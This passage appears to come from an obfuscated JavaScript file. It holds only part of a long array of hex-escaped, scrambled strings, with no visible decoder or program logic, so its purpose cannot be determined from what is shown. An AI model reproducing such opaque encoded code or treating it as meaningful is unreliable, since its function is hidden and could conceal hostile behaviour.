,'\x57\x50\x71\x56\x57\x51\x76\x2b','\x76\x61\x38\x4c\x57\x51\x74\x63\x4a\x66\x4b\x43\x57\x37\x75','\x57\x34\x70\x64\x52\x59\x61\x38\x57\x36\x76\x6b\x46\x38\x6f\x37\x44\x43\x6f\x68\x57\x35\x37\x63\x50\x71','\x57\x37\x2f\x63\x50\x38\x6b\x76\x45\x6d\x6b\x54\x69\x74\x50\x68\x66\x63\x65','\x44\x61\x68\x64\x53\x48\x65','\x57\x4f\x52\x64\x50\x53\x6f\x58\x57\x37\x31\x53\x79\x6d\x6b\x44\x57\x4f\x4b','\x6e\x53\x6f\x6c\x57\x35\x48\x55\x43\x43\x6b\x38\x78\x43\x6b\x56\x76\x48\x38','\x57\x36\x57\x46\x57\x51\x2f\x63\x49\x65\x79\x39\x78\x38\x6f\x4e\x57\x50\x4a\x63\x47\x47','\x57\x37\x47\x56\x57\x4f\x30\x69','\x57\x37\x33\x63\x54\x38\x6b\x65\x73\x38\x6b\x47\x62\x49\x31\x63\x65\x5a\x43','\x77\x61\x79\x55\x57\x52\x70\x63\x54\x32\x4f\x47\x57\x52\x61','\x57\x37\x44\x30\x7a\x62\x38','\x57\x50\x43\x59\x57\x50\x35\x45','\x72\x64\x6c\x64\x4d\x47\x46\x64\x50\x43\x6f\x59\x57\x50\x64\x64\x4a\x43\x6b\x57\x57\x34\x69','\x6f\x38\x6f\x54\x57\x36\x61\x56\x46\x6d\x6b\x70\x44\x53\x6b\x70\x41\x66\x69','\x57\x34\x6c\x64\x51\x53\x6b\x6d\x57\x36\x53','\x57\x35\x61\x47\x41\x43\x6b\x51\x72\x32\x62\x50\x65\x66\x58\x75','\x57\x35\x34\x6d\x41\x53\x6f\x47\x73\x75\x38\x50\x57\x51\x42\x63\x54\x30\x79','\x57\x36\x66\x70\x68\x4a\x75\x45\x57\x4f\x2f\x64\x47\x38\x6f\x77\x46\x76\x69','\x6f\x73\x6d\x52\x6f\x33\x37\x64\x52\x53\x6f\x67','\x57\x50\x4c\x67\x57\x52\x48\x69\x6c\x72\x54\x36\x67\x61\x37\x63\x55\x57','\x61\x38\x6f\x4a\x57\x51\x62\x43','\x73\x48\x69\x74\x57\x52\x56\x64\x54\x75\x74\x64\x54\x53\x6f\x32\x57\x52\x4c\x6e','\x67\x43\x6f\x4a\x76\x4b\x35\x59\x57\x4f\x6e\x4a\x7a\x43\x6b\x46\x57\x36\x4f','\x6f\x6d\x6f\x71\x42\x63\x6d\x53','\x57\x34\x30\x4e\x57\x4f\x4f\x65','\x57\x51\x62\x33\x65\x4a\x57','\x57\x51\x56\x64\x52\x73\x70\x63\x4c\x6d\x6f\x38\x57\x52\x6c\x64\x49\x61\x57\x49\x57\x51\x61','\x57\x4f\x46\x64\x48\x38\x6b\x64\x57\x37\x38','\x76\x43\x6f\x49\x57\x36\x61\x32','\x42\x4c\x43\x49\x57\x50\x70\x63\x49\x4e\x38\x7a\x57\x51\x64\x63\x48\x48\x69','\x78\x4e\x71\x2b\x57\x50\x4e\x64\x53\x73\x37\x64\x52\x43\x6f\x31\x57\x51\x79\x2b','\x6c\x6d\x6b\x72\x57\x51\x31\x52','\x57\x50\x65\x4d\x45\x33\x43\x55\x6f\x49\x78\x63\x52\x53\x6b\x42\x57\x51\x61','\x62\x43\x6f\x6c\x57\x35\x58\x39\x43\x43\x6b\x38\x46\x38\x6b\x56\x75\x77\x71','\x46\x67\x78\x64\x54\x76\x34\x4b\x65\x6d\x6f\x79\x57\x34\x70\x64\x4e\x38\x6f\x57','\x57\x50\x71\x38\x6a\x47\x4b','\x57\x34\x57\x6e\x57\x4f\x5a\x64\x4f\x4e\x4f\x2f\x79\x38\x6f\x7a\x57\x51\x79','\x6c\x6d\x6b\x62\x57\x35\x76\x61','\x75\x75\x52\x63\x51\x63\x34','\x57\x52\x58\x2b\x6d\x67\x38\x49\x45\x43\x6b\x2f\x57\x37\x48\x6c\x6e\x47','\x72\x74\x74\x64\x53\x49\x4e\x63\x54\x38\x6b\x31\x57\x52\x42\x63\x4e\x43\x6b\x55\x57\x50\x34','\x6c\x6d\x6b\x6c\x42\x5a\x4b\x4d\x57\x51\x35\x62\x79\x43\x6f\x38\x66\x47','\x45\x43\x6b\x38\x57\x36\x34\x64\x57\x4f\x33\x64\x53\x53\x6b\x38\x42\x59\x68\x63\x54\x61','\x57\x37\x56\x63\x47\x43\x6b\x46\x75\x6d\x6b\x64\x69\x48\x4c\x70\x70\x5a\x6d','\x65\x6d\x6f\x6b\x57\x37\x37\x64\x4b\x61','\x57\x36\x6c\x63\x4a\x38\x6f\x65\x78\x71','\x6e\x67\x44\x4c\x6d\x71','\x66\x53\x6b\x5a\x57\x37\x37\x63\x4e\x47','\x57\x36\x69\x33\x62\x43\x6b\x55\x7a\x66\x57\x63\x6e\x65\x43\x52','\x43\x64\x6d\x52\x57\x34\x37\x64\x4d\x57','\x57\x4f\x4a\x63\x53\x33\x48\x35\x57\x51\x71\x71\x45\x6d\x6f\x30\x71\x6d\x6f\x63','\x57\x52\x37\x63\x4b\x57\x42\x63\x50\x73\x48\x5a\x57\x50\x56\x64\x56\x67\x69\x4a','\x57\x34\x33\x63\x53\x59\x64\x63\x54\x61\x30\x65\x57\x36\x4a\x64\x54\x75\x38\x48','\x57\x34\x53\x53\x57\x52\x46\x63\x52\x30\x69','\x57\x51\x53\x66\x72\x77\x56\x63\x4f\x53\x6f\x73\x64\x43\x6f\x75\x57\x50\x57','\x76\x38\x6f\x4a\x57\x34\x34\x31\x57\x51\x34','\x65\x6d\x6b\x78\x57\x34\x66\x73','\x57\x36\x44\x50\x62\x72\x46\x64\x4f\x43\x6f\x4a\x67\x43\x6b\x57\x6e\x38\x6b\x4c','\x66\x6d\x6f\x73\x78\x61\x47\x44\x57\x50\x35\x4d\x41\x6d\x6f\x4a\x70\x47','\x57\x4f\x64\x64\x4a\x71\x78\x63\x56\x6d\x6f\x4f','\x6c\x38\x6b\x61\x57\x50\x4e\x63\x55\x61','\x63\x6d\x6b\x75\x57\x37\x64\x64\x4b\x66\x58\x2b\x57\x50\x46\x64\x55\x6d\x6f\x54\x57\x34\x65','\x6c\x6d\x6f\x41\x57\x36\x61\x53\x65\x43\x6b\x70\x79\x53\x6f\x30\x42\x66\x61','\x57\x37\x5a\x63\x4c\x74\x57\x4c\x57\x34\x6c\x64\x47\x43\x6f\x4c\x77\x6d\x6f\x58\x64\x71','\x57\x36\x56\x64\x4b\x73\x33\x63\x4a\x53\x6f\x51\x67\x43\x6b\x6f\x6b\x74\x42\x64\x4d\x57','\x7a\x38\x6f\x6b\x57\x35\x69\x35\x57\x4f\x5a\x64\x4e\x53\x6b\x44\x74\x58\x56\x63\x55\x57','\x57\x35\x71\x31\x6e\x49\x71\x30\x73\x6d\x6b\x58\x57\x36\x69\x70\x44\x71','\x57\x51\x78\x64\x51\x32\x76\x34\x57\x52\x4b\x46\x41\x6d\x6f\x5a\x71\x53\x6b\x43','\x6b\x6d\x6f\x7a\x43\x73\x61\x2f\x65\x47\x62\x67','\x65\x4b\x4b\x39\x57\x52\x75','\x45\x59\x2f\x63\x4b\x6d\x6f\x30\x57\x34\x4e\x63\x4c\x66\x74\x63\x47\x53\x6b\x59\x57\x35\x4f','\x57\x36\x69\x33\x64\x43\x6b\x43\x72\x59\x43\x59\x70\x77\x43\x43','\x7a\x47\x72\x7a\x57\x34\x38','\x64\x66\x71\x59\x57\x51\x4b','\x57\x52\x61\x4b\x57\x52\x48\x6e','\x73\x30\x4f\x57\x57\x51\x53','\x6f\x48\x64\x64\x4f\x58\x37\x64\x4f\x61\x33\x64\x53\x38\x6f\x52\x57\x34\x2f\x64\x54\x61','\x57\x34\x6e\x6f\x75\x43\x6b\x52\x69\x31\x66\x4f\x69\x68\x50\x7a','\x73\x53\x6b\x71\x63\x49\x75\x76\x57\x36\x6e\x50\x42\x53\x6b\x58\x57\x36\x5a\x64\x4f\x53\x6f\x6b','\x57\x36\x58\x63\x64\x53\x6b\x6b','\x79\x65\x71\x35\x57\x51\x71','\x57\x34\x6c\x63\x4a\x68\x38\x76','\x64\x4c\x30\x2b\x57\x35\x62\x74\x57\x52\x69\x38\x57\x36\x4b\x42','\x45\x73\x61\x6f\x57\x50\x2f\x64\x4a\x67\x69','\x66\x61\x50\x66\x57\x51\x37\x64\x50\x47\x74\x64\x4f\x59\x47','\x6e\x38\x6b\x63\x57\x35\x64\x64\x52\x65\x6e\x74\x57\x4f\x43','\x6f\x67\x71\x42\x65\x6d\x6b\x61\x57\x4f\x69\x6b\x57\x37\x54\x72\x63\x47','\x68\x53\x6b\x57\x57\x35\x48\x78','\x57\x34\x61\x43\x57\x50\x78\x64\x4f\x30\x69\x4d\x46\x53\x6f\x73\x57\x4f\x42\x63\x56\x61','\x62\x6d\x6f\x47\x57\x50\x66\x34\x57\x37\x58\x39\x57\x36\x37\x64\x4f\x53\x6b\x2b\x42\x71','\x43\x4c\x37\x63\x4f\x4c\x48\x5a\x78\x38\x6f\x4d\x57\x4f\x64\x63\x54\x43\x6f\x57','\x6c\x43\x6f\x62\x57\x34\x54\x57\x57\x34\x56\x64\x47\x53\x6b\x5a\x45\x5a\x78\x63\x4b\x47','\x57\x34\x48\x2b\x57\x35\x30\x53\x57\x50\x46\x64\x4f\x76\x65\x4d\x67\x47','\x41\x71\x48\x42\x57\x50\x71','\x57\x50\x4b\x6c\x63\x48\x6d\x37\x57\x35\x4e\x63\x4e\x38\x6b\x34','\x6c\x43\x6b\x44\x57\x35\x46\x64\x52\x33\x7a\x57\x57\x51\x2f\x64\x56\x6d\x6b\x4c\x57\x52\x4b','\x78\x6d\x6f\x59\x6a\x53\x6b\x4f\x6e\x43\x6b\x77\x57\x36\x79','\x57\x50\x4b\x48\x57\x51\x39\x33\x63\x66\x4c\x73\x63\x73\x56\x63\x4a\x71','\x72\x66\x74\x63\x4c\x6d\x6f\x4b','\x57\x34\x6a\x77\x6a\x72\x68\x64\x52\x38\x6f\x68\x67\x6d\x6f\x47\x42\x43\x6f\x4f','\x76\x49\x34\x44\x57\x51\x68\x63\x51\x32\x47\x45\x57\x51\x74\x63\x4c\x64\x75','\x79\x43\x6b\x69\x57\x34\x5a\x63\x51\x61','\x71\x43\x6b\x38\x57\x4f\x61\x4d\x57\x52\x74\x64\x50\x43\x6f\x41\x74\x57\x70\x63\x49\x57','\x57\x34\x56\x64\x48\x38\x6f\x36\x67\x47','\x76\x61\x33\x64\x4c\x58\x43','\x57\x37\x7a\x55\x66\x61\x68\x64\x4a\x43\x6f\x37\x65\x38\x6f\x31\x73\x6d\x6f\x58','\x57\x35\x30\x6c\x6a\x43\x6f\x33\x43\x49\x44\x37\x42\x65\x4f\x66','\x57\x36\x6d\x66\x62\x6d\x6b\x65\x75\x76\x38\x44\x66\x4d\x79\x53','\x68\x6d\x6b\x5a\x57\x52\x4c\x59\x57\x37\x34\x36\x57\x51\x2f\x64\x4f\x53\x6b\x65\x43\x61','\x64\x76\x4c\x48\x57\x51\x33\x64\x56\x61\x6c\x64\x51\x71\x50\x44\x66\x61','\x61\x5a\x6c\x63\x4e\x71\x6d','\x42\x53\x6b\x56\x57\x4f\x5a\x63\x50\x53\x6f\x74\x57\x4f\x30\x56','\x65\x72\x68\x64\x53\x4a\x6d','\x6a\x53\x6b\x30\x57\x52\x50\x64\x57\x34\x6d\x50\x57\x4f\x4a\x64\x48\x53\x6f\x45\x78\x71','\x57\x4f\x75\x4a\x57\x4f\x53\x63\x57\x35\x57\x48\x6c\x57\x50\x74\x70\x61','\x6d\x4d\x35\x6e\x57\x52\x37\x64\x4d\x63\x64\x64\x4f\x49\x31\x49\x7a\x61','\x45\x43\x6f\x73\x57\x4f\x78\x64\x53\x43\x6f\x6f\x57\x4f\x4c\x78\x57\x34\x61\x42\x69\x71','\x46\x31\x66\x70\x57\x52\x46\x64\x4e\x61\x42\x64\x49\x63\x31\x46\x6d\x47','\x57\x50\x4e\x63\x54\x6d\x6f\x2f\x57\x50\x57','\x57\x36\x4c\x30\x57\x34\x2f\x64\x4b\x78\x6d\x6a\x57\x4f\x56\x63\x53\x32\x2f\x64\x4c\x47','\x57\x36\x58\x50\x69\x4b\x74\x64\x47\x6d\x6f\x33\x6f\x38\x6f\x74\x79\x53\x6f\x46','\x57\x36\x6e\x51\x57\x34\x72\x6b\x57\x50\x4a\x63\x56\x77\x58\x36\x68\x66\x38','\x7a\x53\x6b\x6a\x57\x37\x4e\x64\x4f\x47','\x57\x4f\x4f\x55\x44\x58\x4f','\x57\x35\x76\x54\x43\x64\x74\x64\x49\x53\x6f\x30\x57\x50\x4c\x6e\x6a\x6d\x6f\x34','\x42\x4a\x6d\x67\x57\x52\x42\x63\x4e\x75\x47\x38\x57\x37\x68\x63\x47\x77\x71','\x63\x66\x68\x63\x51\x5a\x42\x64\x56\x61\x33\x64\x56\x6d\x6b\x5a\x57\x34\x33\x63\x4c\x61','\x6a\x53\x6f\x52\x57\x36\x6a\x56\x43\x6d\x6b\x69\x79\x53\x6b\x46\x41\x67\x30','\x73\x66\x71\x74\x57\x51\x79','\x57\x34\x4e\x64\x51\x66\x5a\x64\x4d\x75\x54\x58\x57\x36\x68\x64\x49\x4e\x61\x73\x71\x38\x6f\x64','\x44\x43\x6b\x43\x57\x37\x52\x63\x4c\x6d\x6b\x61\x44\x53\x6b\x71\x75\x38\x6b\x38\x57\x51\x47','\x68\x43\x6f\x4d\x57\x35\x72\x31\x75\x38\x6b\x69\x76\x6d\x6b\x2f','\x65\x59\x37\x64\x48\x62\x6c\x64\x56\x4c\x33\x64\x4f\x6d\x6f\x4e','\x46\x4e\x6a\x4b\x57\x50\x30','\x57\x34\x57\x44\x57\x4f\x53\x49\x57\x34\x65\x6f\x69\x75\x58\x70\x68\x47','\x76\x38\x6f\x55\x57\x34\x4b\x4f\x57\x4f\x37\x64\x4e\x6d\x6b\x44\x73\x61\x64\x63\x48\x71','\x72\x75\x4a\x64\x4a\x73\x34\x44\x77\x6d\x6f\x44\x57\x50\x78\x63\x50\x6d\x6f\x45','\x63\x43\x6f\x4b\x57\x51\x50\x6e\x57\x51\x50\x43\x72\x43\x6b\x76\x6a\x43\x6b\x4a\x57\x36\x68\x63\x53\x47','\x57\x34\x6c\x64\x56\x43\x6f\x49\x69\x57','\x57\x36\x56\x64\x4b\x59\x4e\x63\x47\x43\x6f\x6f\x6a\x38\x6b\x6f\x75\x61\x46\x63\x47\x57','\x57\x37\x71\x44\x57\x35\x68\x63\x56\x4c\x57\x51\x7a\x43\x6b\x66\x57\x51\x5a\x63\x4e\x71','\x57\x50\x72\x31\x57\x4f\x4c\x36','\x57\x51\x74\x63\x4c\x43\x6b\x78\x6f\x71','\x62\x53\x6f\x68\x57\x35\x6a\x44','\x57\x35\x57\x4f\x57\x4f\x34\x57\x43\x6d\x6b\x47\x57\x34\x46\x63\x4a\x6d\x6f\x45\x57\x50\x57','\x7a\x38\x6b\x2f\x57\x36\x61\x41','\x57\x36\x6a\x73\x65\x6d\x6b\x53\x7a\x73\x6a\x4c\x6f\x4e\x30\x52','\x44\x68\x6c\x64\x4f\x72\x34','\x57\x51\x33\x63\x4e\x59\x52\x63\x49\x63\x47\x6a\x57\x35\x46\x64\x54\x4d\x65\x75','\x43\x73\x2f\x63\x4b\x6d\x6b\x55\x57\x36\x33\x63\x4c\x33\x33\x63\x4a\x6d\x6b\x63\x57\x34\x4f','\x57\x37\x57\x41\x6d\x43\x6b\x38\x42\x68\x34\x55\x57\x51\x52\x63\x51\x58\x30','\x57\x51\x33\x64\x50\x63\x46\x63\x49\x49\x4f\x45\x57\x50\x33\x64\x55\x32\x30\x44','\x57\x37\x44\x54\x57\x34\x44\x45\x57\x35\x5a\x64\x50\x4b\x62\x4b\x64\x47','\x78\x6d\x6f\x5a\x6d\x53\x6b\x4f\x6e\x43\x6f\x6a\x57\x36\x64\x63\x50\x49\x33\x64\x56\x71','\x57\x36\x68\x63\x4f\x6d\x6b\x41\x41\x6d\x6b\x78','\x57\x51\x6c\x64\x47\x53\x6f\x4a\x57\x50\x30','\x69\x53\x6f\x47\x57\x4f\x61\x68\x57\x37\x62\x59\x57\x52\x42\x64\x50\x6d\x6b\x54\x44\x61','\x57\x36\x79\x45\x67\x6d\x6b\x75\x70\x38\x6b\x61\x57\x34\x65\x44','\x67\x43\x6b\x61\x57\x34\x6a\x33\x57\x36\x53\x50\x57\x50\x46\x64\x47\x53\x6b\x34\x42\x71','\x57\x4f\x74\x64\x4e\x38\x6b\x73\x57\x50\x30','\x74\x68\x52\x64\x51\x62\x65','\x57\x51\x39\x76\x78\x64\x52\x63\x54\x6d\x6f\x68\x6f\x43\x6f\x66\x57\x37\x50\x41','\x57\x37\x46\x63\x50\x43\x6b\x65\x42\x53\x6b\x45\x65\x57','\x6c\x53\x6f\x77\x43\x74\x43\x48','\x69\x6d\x6f\x32\x57\x50\x64\x63\x55\x43\x6b\x36\x57\x34\x69\x79\x57\x50\x71','\x57\x37\x44\x68\x6c\x49\x4b','\x57\x34\x4f\x6c\x41\x43\x6f\x50\x44\x72\x4b\x68\x57\x51\x2f\x63\x4b\x47\x57','\x6e\x53\x6f\x42\x57\x35\x57\x54\x7a\x6d\x6b\x7a\x61\x53\x6b\x4f\x72\x65\x4f','\x57\x34\x34\x74\x70\x48\x6d\x2b\x41\x43\x6b\x76\x57\x37\x65','\x75\x63\x79\x44\x57\x51\x68\x63\x55\x76\x53\x48\x57\x52\x6c\x63\x4e\x71','\x57\x37\x6d\x31\x69\x43\x6b\x2f\x76\x74\x57\x61\x70\x78\x53\x52','\x57\x52\x66\x65\x45\x49\x43\x46\x42\x62\x5a\x63\x4a\x43\x6b\x34\x57\x52\x71','\x57\x37\x5a\x63\x56\x38\x6b\x42\x70\x43\x6b\x76\x62\x32\x4f\x65\x67\x71\x65','\x57\x34\x48\x2f\x67\x74\x79','\x57\x34\x78\x63\x51\x53\x6b\x4b\x77\x47','\x57\x50\x61\x78\x63\x68\x43\x39\x73\x43\x6b\x43\x57\x51\x48\x61\x79\x57','\x45\x4e\x38\x71\x45\x32\x46\x63\x55\x38\x6f\x72\x57\x36\x4a\x63\x49\x4c\x53','\x65\x38\x6f\x4f\x72\x66\x53','\x57\x4f\x47\x63\x76\x72\x33\x63\x4a\x38\x6f\x39\x6a\x53\x6f\x38\x57\x37\x7a\x44','\x57\x36\x6d\x52\x57\x37\x70\x64\x53\x74\x47\x68\x57\x51\x4a\x64\x48\x68\x4e\x64\x50\x71','\x57\x51\x4a\x64\x4a\x73\x6c\x64\x47\x61','\x57\x4f\x35\x55\x66\x74\x61','\x57\x50\x65\x32\x67\x75\x71','\x57\x51\x70\x63\x54\x4b\x4c\x79','\x43\x53\x6f\x48\x72\x72\x61','\x70\x73\x30\x67\x57\x34\x34','\x57\x4f\x39\x63\x57\x34\x4f\x37','\x6f\x38\x6f\x46\x79\x78\x34','\x43\x53\x6b\x38\x57\x50\x38\x70\x57\x35\x71\x4e\x57\x52\x4a\x64\x49\x6d\x6b\x68\x6c\x57','\x6b\x4b\x30\x68\x57\x37\x57','\x57\x35\x74\x63\x4f\x53\x6f\x57\x68\x63\x42\x64\x47\x53\x6f\x2f\x57\x4f\x4f\x74\x57\x34\x6d','\x42\x4c\x71\x38\x57\x50\x4a\x63\x4a\x64\x30\x78\x57\x51\x5a\x63\x55\x32\x4b','\x57\x37\x4e\x63\x4a\x64\x47\x30\x57\x34\x2f\x64\x4b\x53\x6f\x6c\x44\x6d\x6b\x69\x6c\x57','\x57\x36\x5a\x63\x55\x6d\x6f\x4c\x74\x62\x33\x63\x4d\x43\x6f\x63\x57\x50\x43\x4f\x57\x34\x30','\x6d\x43\x6f\x79\x71\x57\x4b\x67\x57\x52\x62\x35\x66\x53\x6f\x79','\x6d\x4c\x34\x2b\x57\x51\x4f\x32\x57\x52\x75\x35\x57\x37\x6a\x6d\x57\x51\x65','\x68\x74\x56\x64\x48\x66\x4f','\x57\x35\x4b\x62\x57\x4f\x65\x4b','\x57\x50\x79\x49\x65\x78\x47\x36\x68\x38\x6b\x34\x57\x34\x50\x31\x6f\x61','\x65\x38\x6b\x70\x41\x49\x54\x68\x57\x4f\x44\x4c\x79\x53\x6b\x41','\x71\x62\x4a\x64\x49\x61\x4b\x48\x44\x43\x6f\x2f\x57\x50\x6c\x64\x48\x43\x6f\x37','\x57\x52\x2f\x64\x4a\x43\x6f\x61\x57\x4f\x31\x32\x79\x43\x6b\x4b\x57\x50\x58\x38\x57\x34\x69','\x57\x35\x30\x4c\x42\x43\x6b\x70\x72\x62\x75\x55\x57\x37\x70\x63\x4d\x58\x30','\x6e\x48\x34\x2b\x57\x52\x44\x4b\x57\x52\x75','\x57\x34\x4e\x64\x50\x72\x33\x63\x4c\x4b\x71\x55\x57\x34\x56\x64\x53\x75\x6d\x79','\x46\x78\x78\x63\x4e\x6d\x6f\x48\x57\x37\x56\x63\x4f\x4e\x78\x63\x49\x43\x6b\x70\x57\x36\x6d','\x57\x50\x4b\x4a\x57\x50\x62\x34\x63\x47\x31\x2b\x68\x57\x4a\x63\x4a\x71','\x57\x37\x66\x67\x57\x35\x44\x46','\x57\x35\x76\x43\x57\x37\x4e\x64\x54\x61\x53\x34\x57\x51\x37\x64\x54\x78\x37\x63\x49\x47','\x61\x73\x64\x64\x4f\x72\x34','\x57\x36\x47\x67\x41\x43\x6f\x72\x65\x67\x44\x51\x66\x66\x4f','\x6e\x43\x6b\x4c\x57\x36\x2f\x63\x56\x31\x72\x35\x57\x4f\x37\x63\x4f\x38\x6b\x37\x57\x35\x30','\x57\x36\x54\x6a\x6a\x74\x6c\x64\x53\x43\x6b\x4a\x57\x35\x50\x72\x43\x6d\x6b\x33','\x57\x35\x4e\x64\x50\x38\x6f\x78\x57\x51\x65','\x57\x35\x75\x4d\x57\x34\x56\x63\x53\x74\x71\x48\x57\x52\x70\x64\x50\x4c\x78\x64\x4b\x57','\x6b\x33\x74\x63\x53\x6d\x6f\x30\x57\x36\x52\x63\x4f\x66\x33\x64\x4d\x43\x6b\x6e\x57\x52\x4b','\x57\x36\x68\x63\x4d\x53\x6b\x66\x78\x71','\x61\x6d\x6b\x54\x57\x34\x52\x63\x53\x43\x6b\x44\x42\x6d\x6f\x33\x57\x35\x6e\x78\x6e\x57','\x65\x6d\x6f\x55\x42\x74\x69','\x74\x38\x6b\x67\x57\x37\x56\x63\x4e\x43\x6b\x33\x6f\x38\x6b\x6b\x68\x38\x6b\x4e\x57\x37\x53','\x57\x36\x62\x61\x57\x37\x46\x64\x48\x64\x69\x69\x57\x50\x74\x64\x4c\x67\x37\x64\x4e\x57','\x69\x6d\x6b\x54\x57\x4f\x70\x64\x51\x38\x6b\x36\x57\x52\x4f','\x57\x35\x46\x63\x54\x30\x2f\x63\x54\x53\x6b\x37\x6b\x43\x6b\x57\x77\x4a\x56\x64\x4d\x61','\x65\x53\x6b\x57\x57\x52\x4f\x78','\x67\x43\x6b\x32\x57\x37\x74\x63\x51\x6d\x6b\x62\x57\x35\x72\x49\x57\x34\x5a\x63\x47\x38\x6f\x32','\x57\x35\x46\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x61\x6b\x71\x46\x63\x47\x61','\x57\x35\x30\x73\x6a\x38\x6b\x4a\x68\x30\x53\x4f\x6e\x4b\x4b\x2f','\x65\x57\x35\x74','\x67\x6d\x6f\x37\x57\x51\x42\x63\x51\x43\x6b\x75\x57\x34\x69\x2f\x57\x52\x53','\x67\x38\x6b\x45\x41\x4a\x61','\x44\x6d\x6b\x70\x57\x35\x6c\x64\x4b\x43\x6f\x6f\x57\x34\x44\x30\x57\x52\x71\x62\x45\x57','\x57\x50\x66\x33\x57\x35\x46\x63\x4c\x47','\x57\x35\x39\x33\x6f\x74\x74\x64\x4a\x71','\x57\x51\x70\x63\x48\x4d\x47\x57','\x69\x6d\x6b\x74\x57\x52\x42\x63\x55\x38\x6b\x66\x57\x52\x43\x33\x57\x51\x79','\x67\x6d\x6f\x48\x57\x35\x4c\x59','\x57\x4f\x4e\x64\x53\x53\x6b\x6d\x57\x4f\x4b','\x68\x6d\x6b\x70\x79\x73\x65\x77\x72\x72\x4c\x31\x61\x38\x6b\x76','\x57\x34\x4c\x30\x63\x74\x2f\x64\x4f\x6d\x6f\x48\x57\x4f\x65\x6c\x43\x53\x6b\x77','\x57\x34\x6c\x64\x50\x38\x6b\x66\x57\x51\x43','\x57\x51\x33\x64\x50\x5a\x33\x63\x48\x63\x47\x77\x57\x34\x70\x64\x51\x4e\x6d\x2f','\x57\x50\x4b\x6a\x68\x5a\x43\x2f\x57\x35\x74\x64\x47\x6d\x6b\x77\x72\x47\x79','\x57\x51\x31\x5a\x70\x49\x65\x33\x41\x43\x6b\x2f\x57\x34\x72\x6a\x6e\x47','\x67\x43\x6f\x54\x6b\x63\x53','\x57\x4f\x70\x64\x56\x64\x4a\x64\x4e\x6d\x6f\x49\x57\x52\x52\x64\x4b\x76\x38\x62\x57\x51\x34','\x71\x43\x6f\x67\x57\x37\x38\x4f\x57\x4f\x56\x64\x48\x47','\x57\x34\x78\x64\x4f\x53\x6b\x4d\x79\x38\x6f\x50\x74\x57','\x57\x51\x6d\x2f\x57\x4f\x71\x4c\x67\x38\x6f\x61\x57\x50\x46\x64\x4b\x6d\x6b\x48\x57\x50\x47','\x61\x6d\x6f\x47\x57\x34\x34\x31\x57\x37\x34\x6b\x79\x6d\x6b\x43\x44\x6d\x6b\x4f','\x79\x49\x43\x52\x57\x51\x4a\x64\x4a\x4e\x78\x64\x4a\x38\x6f\x62\x57\x50\x50\x63','\x57\x37\x57\x68\x44\x53\x6b\x38\x43\x77\x43\x42\x57\x51\x2f\x63\x4a\x64\x57','\x75\x53\x6b\x49\x57\x50\x56\x64\x53\x71\x71\x73\x57\x52\x4a\x63\x47\x61','\x57\x35\x6e\x73\x62\x57\x42\x63\x4e\x53\x6f\x70\x57\x50\x6e\x6a\x79\x61','\x46\x6d\x6b\x58\x57\x52\x79\x45\x57\x35\x61\x49\x7a\x6d\x6b\x41\x65\x38\x6f\x5a','\x67\x49\x38\x59\x46\x68\x37\x63\x49\x43\x6b\x57\x57\x51\x4a\x63\x4d\x76\x6d','\x45\x67\x78\x64\x4c\x31\x6e\x47\x78\x38\x6f\x45\x57\x50\x56\x64\x56\x53\x6f\x76','\x6e\x4b\x69\x7a\x57\x52\x58\x4b','\x63\x6d\x6f\x32\x57\x36\x47\x59\x57\x37\x37\x63\x54\x43\x6b\x59\x74\x5a\x4a\x63\x4d\x71','\x57\x50\x38\x38\x44\x43\x6b\x37\x41\x65\x43\x70','\x79\x43\x6b\x69\x57\x34\x78\x63\x47\x71','\x57\x52\x64\x63\x56\x76\x50\x2b\x57\x4f\x38\x42\x77\x43\x6f\x6b\x43\x43\x6b\x61','\x57\x35\x4f\x64\x57\x52\x6d\x57\x57\x35\x57','\x57\x34\x65\x6e\x45\x43\x6b\x65','\x57\x51\x72\x4a\x62\x62\x47','\x68\x38\x6b\x44\x57\x35\x46\x63\x56\x31\x4c\x70\x57\x4f\x56\x64\x4b\x38\x6b\x64\x57\x34\x75','\x64\x43\x6b\x49\x57\x4f\x4a\x63\x56\x75\x39\x34\x57\x51\x4a\x64\x55\x6d\x6b\x45\x57\x51\x65','\x71\x62\x56\x64\x52\x71','\x57\x50\x56\x63\x54\x33\x50\x39\x57\x50\x34\x75','\x6e\x6d\x6f\x68\x57\x36\x50\x46','\x75\x43\x6b\x72\x57\x37\x4e\x63\x49\x43\x6b\x68\x77\x38\x6b\x79\x75\x38\x6b\x48\x57\x4f\x34','\x57\x50\x44\x46\x57\x51\x66\x54\x61\x38\x6f\x63\x57\x50\x5a\x64\x4d\x53\x6b\x51\x57\x50\x47','\x43\x38\x6b\x45\x75\x43\x6b\x74','\x57\x37\x62\x34\x62\x32\x64\x64\x54\x6d\x6f\x32\x57\x51\x61\x67\x44\x53\x6f\x54','\x57\x34\x69\x5a\x67\x61','\x57\x34\x58\x50\x6e\x73\x68\x64\x47\x38\x6f\x37\x57\x50\x35\x36\x46\x6d\x6b\x38','\x67\x53\x6b\x79\x75\x4d\x35\x4a\x57\x36\x62\x43\x73\x53\x6b\x51\x57\x34\x4b','\x57\x34\x4e\x64\x4f\x66\x30','\x57\x35\x74\x63\x4f\x38\x6f\x78\x69\x61\x52\x64\x49\x53\x6b\x4a\x57\x52\x47\x4d\x57\x34\x53','\x57\x35\x4b\x52\x42\x38\x6b\x32\x72\x65\x6a\x4a\x57\x37\x78\x64\x50\x62\x43','\x67\x6d\x6b\x4f\x57\x4f\x43','\x46\x4d\x6c\x64\x49\x47\x33\x64\x4b\x43\x6b\x46\x57\x34\x56\x64\x48\x53\x6b\x76\x57\x34\x69','\x57\x50\x4b\x49\x57\x51\x6a\x34\x64\x64\x31\x42\x64\x58\x78\x64\x55\x61','\x57\x50\x69\x51\x57\x4f\x2f\x63\x53\x71','\x57\x34\x75\x4c\x42\x43\x6b\x46\x44\x72\x47\x33\x57\x4f\x42\x63\x54\x49\x57','\x57\x36\x6a\x72\x64\x53\x6b\x4e\x7a\x63\x71\x2b\x70\x77\x6d\x6d','\x44\x43\x6b\x45\x57\x37\x74\x63\x51\x6d\x6b\x49\x6c\x6d\x6b\x68\x72\x43\x6b\x6e\x57\x52\x57','\x57\x34\x76\x33\x57\x50\x78\x63\x4a\x4b\x6a\x46\x46\x53\x6f\x73\x57\x4f\x46\x63\x55\x61','\x63\x6d\x6f\x70\x74\x78\x6a\x61\x57\x51\x76\x38\x6a\x6d\x6f\x33\x57\x4f\x65','\x77\x71\x64\x64\x54\x61\x33\x64\x4c\x43\x6f\x55\x57\x4f\x2f\x64\x53\x53\x6b\x32\x57\x50\x43','\x74\x38\x6b